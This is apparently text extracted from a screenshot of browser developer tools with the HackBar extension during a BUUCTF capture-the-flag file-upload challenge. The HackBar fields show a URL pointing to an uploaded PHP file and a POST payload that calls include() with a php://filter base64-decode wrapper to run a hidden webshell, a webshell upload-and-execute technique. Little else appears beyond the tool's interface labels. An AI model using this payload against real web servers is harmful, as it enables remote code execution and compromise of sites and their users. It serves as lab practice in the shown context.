 嘿伙计，传个火？！ 浏览... 未选择文件。 upload
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://46c4f541-d420-4b27-9986-c4752b2b7193.node4.buuoj.cn:81/uploads/1e582d98e36ef13614d923f4437f7663.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=include('php://filter/convert.base64-decode/resource=92bfcb56742ce19476179325315b00eb.php');